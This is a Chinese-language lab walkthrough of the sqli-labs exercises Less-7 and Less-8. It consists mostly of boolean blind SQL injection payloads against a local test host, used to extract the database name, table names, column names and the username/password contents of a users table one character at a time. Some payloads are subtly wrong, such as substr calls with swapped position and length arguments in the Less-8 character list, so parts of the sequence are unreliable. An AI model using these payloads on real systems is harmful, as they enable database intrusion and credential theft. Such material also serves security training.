
输入id=1'--+时报错,这时候我们可以输入id=1')--+发现依然报错
尝试双括号id=1'))--+,发现页面显示正常

尝试布尔盲注即可
http://192.168.11.130:86/Less-7/?id=1' and length((select database()))>6))--+


说明database的长度为8

爆破database数据库名
http://192.168.11.130:86/Less-7/?id=1'and ascii(substr((select database()),1,1))=115))--+
#substr("78909",1,1)=7 substr(a,b,c)a是要截取的字符串,b是截取的位置,c是截取的长度。布尔盲注我们都是长度为1因为我们要一个个判断字符。ascii()是将截取的字符转换成对应的ascii吗,这样我们可以很好确定数字根据数字找到对应的字符。

http://192.168.11.130:86/Less-7/?id=1'and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13))--+
判断所有表名字符长度

http://192.168.11.130:86/Less-7/?id=1'and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99))--+
逐一判断表名
http://192.168.11.130:86/Less-7/?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>19))--+
判断所有字段名的长度

http://192.168.11.130:86/Less-7/?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99))--+
逐一判断字段名

http://192.168.11.130:86/Less-7/?id=1' and length((select group_concat(username,password) from users))>109))--+
判断字段内容长度

http://192.168.11.130:86/Less-7/?id=1' and ascii(substr((select group_concat(username,password) from users),1,1))>50))--+
逐一检测内容




Less-8
输入:?id=1,页面正常显示
http://192.168.11.130:86/Less-8/?id=1

输入:?id=1',发现并没有报错,而是没有正常显示

使用id=1''和id=1'--+,正常显示

根据正确和错误的回显不同,可以使用布尔盲注
1.猜解数据库名长度
id=1' and length(database())>4--+ #正常回显
id=1' and length(database())>6--+ #正常回显
id=1' and length(database())>8--+ #正常回显
......
id=1' and length(database())=8--+ #正常回显


这里没回显

尝试id=1’ and length(database())=8–+ #正常回显,说明数据库名长度为8
2.猜解数据库名

使用二分法查找,小于110时不存在,小于120时存在,然后依次查找当猜到115时正常
id=1' and ascii(substr(database(),1,1))<110--+
id=1' and ascii(substr(database(),1,1))<120--+
......
id=1' and ascii(substr(database(),1,1))=115--+


等于115时显示正常,说明第一个字母为’s’

以此类推第二个、三个…到第八个字母,最终为’security’
id=1' and ascii(substr(database(),1,1))=115--+
id=1' and ascii(substr(database(),1,2))=101--+
id=1' and ascii(substr(database(),1,3))=99--+
id=1' and ascii(substr(database(),1,4))=114--+
id=1' and ascii(substr(database(),1,5))=117--+
id=1' and ascii(substr(database(),1,6))=105--+
id=1' and ascii(substr(database(),1,7))=116--+
id=1' and ascii(substr(database(),1,8))=121--+

3.猜解表名
判断第一个表名的长度
id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1--+ #没有回显
id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2--+ #没有回显
......
id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6--+ #正常回显

判断第二个表名的长度
id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,2),1))=1--+ #没有回显
id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,2),1))=2--+ #没有回显
......
id=1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=8--+ #正常回显

以此类推
判断第三个表名的长度
id=1' and length(substr((select table_name from information_schema.tables where table_schema="security" limit 2,1),1))=7--+

判断第四个表名的长度
id=1' and length(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),1))=5--+


4.猜解表名
根据之前二分法,得知表名为第一个值为101对应的为’e’,以此类推
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=101--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=109--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=97--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=105--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=108--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 0,1),1,1))=115--+
以此类推,最后表名为’users’,是我们想要的数据
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),1,1))=117--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),2,1))=115--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),3,1))=101--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),4,1))=114--+
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),5,1))=115--+
5.猜解字段
第一个列名第一个字母为‘i’,第一个列名第二个字母为‘d’
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema = 'security' limit 0,1),1,1)))=105--+
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema = 'security' limit 0,1),2,1)))=100--+

第二列名第一个字母为‘u’
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema = 'security' limit 1,1),1,1)))=117--+
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema = 'security' limit 1,1),2,1)))=115--+
.......
